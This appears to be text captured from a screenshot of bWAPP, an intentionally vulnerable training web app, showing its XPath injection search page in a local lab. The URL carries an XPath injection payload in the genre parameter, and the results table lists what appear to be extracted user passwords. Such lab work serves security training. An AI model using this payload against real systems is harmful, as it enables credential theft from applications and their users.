 192.168.140.139/bWAPP/xmli_2.php?genre=')]/password | a[contains(a,'&action=search
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ XML/XPath Injection (Search) /
Search movies by genre: Action Search
# Movie
1 trinity
2 loveZombies
3 Asgard
4 Log@N
5 m3ph1st0ph3l3s
6 m00n